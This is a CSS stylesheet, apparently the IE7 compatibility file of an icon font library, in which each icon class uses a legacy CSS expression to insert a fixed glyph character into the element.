.icon-flag{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf024;');}
.icon-headphones{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf025;');}
.icon-volume-off{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf026;');}
.icon-volume-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf027;');}
.icon-volume-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf028;');}
.icon-qrcode{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf029;');}
.icon-barcode{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02a;');}
.icon-tag{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02b;');}
.icon-tags{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02c;');}
.icon-book{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02d;');}
.icon-bookmark{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02e;');}
.icon-print{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02f;');}
.icon-camera{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf030;');}
.icon-font{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf031;');}
.icon-bold{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf032;');}
.icon-italic{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf033;');}
.icon-text-height{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf034;');}
.icon-text-width{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf035;');}
.icon-align-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf036;');}
.icon-align-center{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf037;');}
.icon-align-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf038;');}
.icon-align-justify{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf039;');}
.icon-list{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf03a;');}
.icon-indent-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf03b;');}
.icon-indent-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf03c;');}
.icon-facetime-video{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf03d;');}
.icon-picture{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf03e;');}
.icon-pencil{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf040;');}
.icon-map-marker{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf041;');}
.icon-adjust{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf042;');}
.icon-tint{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf043;');}
.icon-edit{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf044;');}
.icon-share{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf045;');}
.icon-check{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf046;');}
.icon-move{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf047;');}
.icon-step-backward{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf048;');}
.icon-fast-backward{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf049;');}
.icon-backward{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf04a;');}
.icon-play{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf04b;');}
.icon-pause{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf04c;');}
.icon-stop{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf04d;');}
.icon-forward{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf04e;');}
.icon-fast-forward{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf050;');}
.icon-step-forward{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf051;');}
.icon-eject{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf052;');}
.icon-chevron-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf053;');}
.icon-chevron-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf054;');}
.icon-plus-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf055;');}
.icon-minus-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf056;');}
.icon-remove-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf057;');}
.icon-ok-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf058;');}
.icon-question-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf059;');}
.icon-info-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05a;');}
.icon-screenshot{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05b;');}
.icon-remove-circle{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05c;');}
.icon-ok-circle{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05d;');}
.icon-ban-circle{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05e;');}
.icon-arrow-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf060;');}
.icon-arrow-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf061;');}
.icon-arrow-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf062;');}
.icon-arrow-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf063;');}
.icon-share-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf064;');}
.icon-mail-forward{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf064;');}
.icon-resize-full{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf065;');}
.icon-resize-small{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf066;');}
.icon-plus{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf067;');}
.icon-minus{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf068;');}
.icon-asterisk{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf069;');}
.icon-exclamation-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06a;');}
.icon-gift{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06b;');}
.icon-leaf{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06c;');}
.icon-fire{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06d;');}
.icon-eye-open{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06e;');}
.icon-eye-close{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf070;');}
.icon-warning-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf071;');}
.icon-plane{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf072;');}
.icon-calendar{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf073;');}
.icon-random{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf074;');}
.icon-comment{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf075;');}
.icon-magnet{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf076;');}
.icon-chevron-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf077;');}
.icon-chevron-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf078;');}
.icon-retweet{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf079;');}
.icon-shopping-cart{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf07a;');}
.icon-folder-close{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf07b;');}
.icon-folder-open{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf07c;');}
.icon-resize-vertical{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf07d;');}
.icon-resize-horizontal{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf07e;');}
.icon-bar-chart{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf080;');}
.icon-twitter-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf081;');}
.icon-facebook-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf082;');}
.icon-camera-retro{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf083;');}
.icon-key{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf084;');}
.icon-cogs{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf085;');}
.icon-comments{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf086;');}
.icon-thumbs-up-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf087;');}
.icon-thumbs-down-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf088;');}
.icon-star-half{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf089;');}
.icon-heart-empty{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf08a;');}
.icon-signout{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf08b;');}
.icon-linkedin-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf08c;');}
.icon-pushpin{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf08d;');}
.icon-external-link{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf08e;');}
.icon-signin{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf090;');}
.icon-trophy{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf091;');}
.icon-github-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf092;');}
.icon-upload-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf093;');}
.icon-lemon{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf094;');}
.icon-phone{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf095;');}
.icon-check-empty{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf096;');}
.icon-unchecked{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf096;');}
.icon-bookmark-empty{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf097;');}
.icon-phone-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf098;');}
.icon-twitter{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf099;');}
.icon-facebook{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09a;');}
.icon-github{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09b;');}
.icon-unlock{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09c;');}
.icon-credit-card{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09d;');}
.icon-rss{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09e;');}
.icon-hdd{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a0;');}
.icon-bullhorn{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a1;');}
.icon-bell{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a2;');}
.icon-certificate{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a3;');}
.icon-hand-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a4;');}
.icon-hand-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a5;');}
.icon-hand-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a6;');}
.icon-hand-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a7;');}
.icon-circle-arrow-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a8;');}
.icon-circle-arrow-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a9;');}
.icon-circle-arrow-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0aa;');}
.icon-circle-arrow-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ab;');}
.icon-globe{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ac;');}
.icon-wrench{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ad;');}
.icon-tasks{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ae;');}
.icon-filter{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0b0;');}
.icon-briefcase{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0b1;');}
.icon-fullscreen{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0b2;');}
.icon-group{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c0;');}
.icon-link{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c1;');}
.icon-cloud{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c2;');}
.icon-beaker{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c3;');}
.icon-cut{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c4;');}
.icon-copy{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c5;');}
.icon-paper-clip{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c6;');}
.icon-paperclip{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c6;');}
.icon-save{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c7;');}
.icon-sign-blank{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c8;');}
.icon-reorder{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c9;');}
.icon-list-ul{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ca;');}
.icon-list-ol{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0cb;');}
.icon-strikethrough{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0cc;');}
.icon-underline{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0cd;');}
.icon-table{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ce;');}
.icon-magic{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d0;');}
.icon-truck{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d1;');}
.icon-pinterest{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d2;');}
.icon-pinterest-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d3;');}
.icon-google-plus-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d4;');}
.icon-google-plus{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d5;');}
.icon-money{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d6;');}
.icon-caret-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d7;');}
.icon-caret-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d8;');}
.icon-caret-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d9;');}
.icon-caret-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0da;');}
.icon-columns{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0db;');}
.icon-sort{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0dc;');}
.icon-sort-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0dd;');}
.icon-sort-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0de;');}
.icon-envelope{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e0;');}
.icon-linkedin{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e1;');}
.icon-undo{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e2;');}
.icon-rotate-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e2;');}
.icon-legal{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e3;');}
.icon-dashboard{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e4;');}
.icon-comment-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e5;');}
.icon-comments-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e6;');}
.icon-bolt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e7;');}
.icon-sitemap{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e8;');}
.icon-umbrella{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e9;');}
.icon-paste{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ea;');}
.icon-lightbulb{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0eb;');}
.icon-exchange{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ec;');}
.icon-cloud-download{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ed;');}
.icon-cloud-upload{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ee;');}
.icon-user-md{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f0;');}
.icon-stethoscope{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f1;');}
.icon-suitcase{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f2;');}
.icon-bell-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f3;');}
.icon-coffee{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f4;');}
.icon-food{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f5;');}
.icon-file-text-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f6;');}
.icon-building{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f7;');}
.icon-hospital{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f8;');}
.icon-ambulance{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f9;');}
.icon-medkit{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0fa;');}
.icon-fighter-jet{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0fb;');}
.icon-beer{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0fc;');}
.icon-h-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0fd;');}
.icon-plus-sign-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0fe;');}
.icon-double-angle-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf100;');}
.icon-double-angle-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf101;');}
.icon-double-angle-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf102;');}
.icon-double-angle-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf103;');}
.icon-angle-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf104;');}
.icon-angle-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf105;');}
.icon-angle-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf106;');}
.icon-angle-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf107;');}
.icon-desktop{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf108;');}
.icon-laptop{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf109;');}
.icon-tablet{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf10a;');}
.icon-mobile-phone{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf10b;');}
.icon-circle-blank{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf10c;');}
.icon-quote-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf10d;');}
.icon-quote-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf10e;');}
.icon-spinner{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf110;');}
.icon-circle{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf111;');}
.icon-reply{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf112;');}
.icon-mail-reply{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf112;');}
.icon-github-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf113;');}
.icon-folder-close-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf114;');}
.icon-folder-open-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf115;');}
.icon-expand-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf116;');}
.icon-collapse-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf117;');}
.icon-smile{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf118;');}
.icon-frown{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf119;');}
.icon-meh{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf11a;');}
.icon-gamepad{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf11b;');}
.icon-keyboard{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf11c;');}
.icon-flag-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf11d;');}
.icon-flag-checkered{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf11e;');}
.icon-terminal{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf120;');}
.icon-code{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf121;');}
.icon-reply-all{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf122;');}
.icon-mail-reply-all{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf122;');}
.icon-star-half-empty{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf123;');}
.icon-star-half-full{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf123;');}
.icon-location-arrow{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf124;');}
.icon-crop{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf125;');}
.icon-code-fork{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf126;');}
.icon-unlink{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf127;');}
.icon-question{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf128;');}
.icon-info{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf129;');}
.icon-exclamation{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf12a;');}
.icon-superscript{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf12b;');}
.icon-subscript{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf12c;');}
.icon-eraser{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf12d;');}
.icon-puzzle-piece{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf12e;');}
.icon-microphone{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf130;');}
.icon-microphone-off{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf131;');}
.icon-shield{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf132;');}
.icon-calendar-empty{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf133;');}
.icon-fire-extinguisher{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf134;');}
.icon-rocket{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf135;');}
.icon-maxcdn{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf136;');}
.icon-chevron-sign-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf137;');}
.icon-chevron-sign-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf138;');}
.icon-chevron-sign-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf139;');}
.icon-chevron-sign-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf13a;');}
.icon-html5{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf13b;');}
.icon-css3{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf13c;');}
.icon-anchor{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf13d;');}
.icon-unlock-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf13e;');}
.icon-bullseye{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf140;');}
.icon-ellipsis-horizontal{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf141;');}
.icon-ellipsis-vertical{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf142;');}
.icon-rss-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf143;');}
.icon-play-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf144;');}
.icon-ticket{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf145;');}
.icon-minus-sign-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf146;');}
.icon-check-minus{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf147;');}
.icon-level-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf148;');}
.icon-level-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf149;');}
.icon-check-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf14a;');}
.icon-edit-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf14b;');}
